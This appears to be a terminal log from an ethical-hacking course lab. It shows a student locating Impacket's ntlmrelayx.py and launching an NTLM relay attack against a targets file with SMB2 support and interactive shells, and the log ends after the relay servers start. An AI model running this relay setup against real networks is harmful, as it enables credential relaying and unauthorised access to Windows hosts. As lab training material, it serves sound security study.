 ~/TCM_Security/PEH/Active_Directory 23:00:33
❯ locate ntlmrelayx.py
/usr/share/doc/python3-impacket/examples/ntlmrelayx.py
~/TCM_Security/PEH/Active_Directory 23:00:35
❯ sudo /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -smb2support -i
[sudo] password for deusx:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666